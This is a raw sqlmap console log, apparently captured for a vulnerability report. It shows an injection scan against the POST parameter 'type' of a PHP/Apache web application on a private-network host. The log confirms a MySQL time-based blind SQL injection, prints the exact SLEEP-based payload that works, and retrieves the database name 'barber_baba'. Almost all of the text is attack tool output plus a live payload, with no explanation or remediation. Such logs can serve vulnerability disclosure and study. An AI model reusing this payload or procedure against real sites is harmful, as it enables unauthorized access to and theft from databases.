 管理员: C:\Windows\System32
[13:20:54] [INFO] target URL content is stable
[13:20:54] [INFO] testing if POST parameter 'type' is dynamic
[13:20:54] [WARNING] POST parameter 'type' does not appear to be dynamic
[13:20:54] [WARNING] heuristic (basic) test shows that POST parameter 'type' might not be injectable
[13:20:54] [INFO] testing for SQL injection on POST parameter 'type'
[13:20:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:20:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:20:55] [INFO] testing 'Generic inline queries'
[13:20:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:20:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:20:55] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[13:21:06] [INFO] POST parameter 'type' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:21:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:21:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:21:07] [INFO] checking if the injection point on POST parameter 'type' is a false positive
POST parameter 'type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: type (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: type=2' AND (SELECT 6196 FROM (SELECT(SLEEP(5)))xVSv) AND 'QlwI'='QlwI&cate_id=3&sername= 11111&des=111&cost=111&submit=
---
[13:21:23] [INFO] the back-end DBMS is MySQL
[13:21:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:21:29] [INFO] fetching current database
[13:21:29] [INFO] retrieved:
[13:21:39] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[13:22:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:22:13] [WARNING] your sqlmap version is outdated
[*] ending @ 13:22:13 /2025-06-20/